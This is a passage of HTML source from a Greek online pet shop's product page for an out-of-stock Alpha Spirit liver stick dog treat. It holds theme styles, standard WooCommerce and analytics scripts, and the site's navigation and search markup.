					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/552893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=552893' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-olistika-snak-skylou-alpha-spirit-mona-stiks-sykotiou-552893-html%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-olistika-snak-skylou-alpha-spirit-mona-stiks-sykotiou-552893-html%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-552893 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/skylos/snack-skylou/">Σνακ - Λιχουδιές</a><span class="breadcrumb-separator"> / </span>Ολιστικά σνακ σκύλου ALPHA SPIRIT ΜΟΝΑ ΣΤΙΚΣ ΣΥΚΩΤΙΟΥ</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-552893" class="product type-product post-552893 status-publish first outofstock product_cat-snack-skylou product_tag-alpha has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2016/12/0178_2925_alpha_spirit_sykoti-100x100.png" data-thumb-alt="Ολιστικά σνακ σκύλου ALPHA SPIRIT ΜΟΝΑ ΣΤΙΚΣ ΣΥΚΩΤΙΟΥ" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0178_2925_alpha_spirit_sykoti-100x100.png 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0178_2925_alpha_spirit_sykoti-150x150.png 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2016/12/0178_2925_alpha_spirit_sykoti.png"><img width="200" height="152" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0178_2925_alpha_spirit_sykoti.png" class="wp-post-image" alt="Ολιστικά σνακ σκύλου ALPHA SPIRIT ΜΟΝΑ ΣΤΙΚΣ ΣΥΚΩΤΙΟΥ" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0178_2925_alpha_spirit_sykoti.png" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2016/12/0178_2925_alpha_spirit_sykoti.png" data-large_image_width="200" data-large_image_height="152" decoding="async" data- data-large_image_ title="Ολιστικά σνακ σκύλου ALPHA SPIRIT ΜΟΝΑ ΣΤΙΚΣ ΣΥΚΩΤΙΟΥ 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Ολιστικά σνακ σκύλου ALPHA SPIRIT ΜΟΝΑ ΣΤΙΚΣ ΣΥΚΩΤΙΟΥ</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>0,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<p class="stock out-of-stock">Εξαντλημένο</p>
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
